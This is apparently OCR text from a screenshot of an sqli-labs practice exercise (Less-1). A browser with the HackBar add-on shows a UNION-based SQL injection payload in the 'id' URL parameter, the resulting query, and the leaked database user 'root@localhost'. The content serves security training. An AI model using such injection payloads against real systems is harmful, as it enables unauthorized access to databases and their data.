 Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,(SELECT user()),3
-- ' LIMIT 0,1
查看器 调试器 控制台 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT user()),3 --+
Split URL